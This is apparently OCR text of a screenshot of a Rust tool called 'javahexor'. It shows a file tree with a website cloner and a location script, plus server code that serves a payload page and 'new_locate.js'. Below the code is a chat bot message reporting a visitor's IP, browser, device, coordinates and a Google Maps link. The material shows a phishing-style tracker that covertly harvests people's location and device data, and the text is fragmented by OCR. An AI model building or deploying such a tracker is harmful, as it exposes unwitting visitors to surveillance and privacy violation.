 .git
.idea
javahexor
payload
src
bind.rs
localhost.rs
main.rs
website_cloner.rs
.gitignore
Cargo.lock
Cargo.toml
index.html
index1.html
locate.js
main.rs
localhost.rs
37 pub async fn index(_req: HttpRequest) -> Result<HttpResponse, ActixErr
or> {
38 let path = PathBuf::from("payload/index.html");
39 let content = std::fs::read_to_string(&path)?;
40
41 Ok(HttpResponse::Ok()
42 .content_type("text/html")
43 .body(content)
44
45 )
46 }
47
48 pub async fn js_file(_req: HttpRequest) -> Result<HttpResponse, ActixE
rror> {
49 let path = PathBuf::from("payload/new_locate.js");
50 let content = std::fs::read_to_string(&path)?;
51
52 Ok(HttpResponse::Ok()
53 .content_type("application/javascript")
54 .body(content)
55 )
56 }
57
58 async fn error_handle(err: ActixError, _req: HttpRequest) -> ActixErro
r {
59 actix_web::error::InternalError::from_response(err, HttpResponse::
InternalServerError().finish()).into()
60 }
61
62 pub async fn server() -> Result<(), anyhow::Error> {
63 HttpServer::new(|| {
64 App::new()
65 .route("/", web::get().to(index))
66 .route("/new_locate.js", web::get().to(js_file))
67 .app_data(web::Data::new(|| error_handle))
68 })
69 // Change you IP or Port no if needed . For Linux using below
1024 port requires special permission -> use sudo to run the program
70 .bind("127.0.0.1:8080")?
71 .run()
72 .await?;
73
74 Ok(())
NORMAL localhost.rs 75 javahexor_rust 69%
Smukx Detective
bot
Location:
Public IP: 12
Browser Name: Netscape
Browser Version: 5.0 (Linux; Android 10; K) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Mobile Safari/537.36
Platform: Linux armv81
Language: en-US
Operating System: Linux armv81
Operating System Version: undefined
Language: en-US
Screen Width: 393
Screen Height: 864
Color Depth: 24
Cookies Enabled: true
Do Not Track: null
Plugins: USRQnb0 undefined,bVSRIECg undefined
Mime Types:
Latitude: 1
Longitude Google Maps Link:
https://www.google.com/ma
Find local businesses, view maps and get driving
directions in Google Maps.
1:12 AM
Write a message...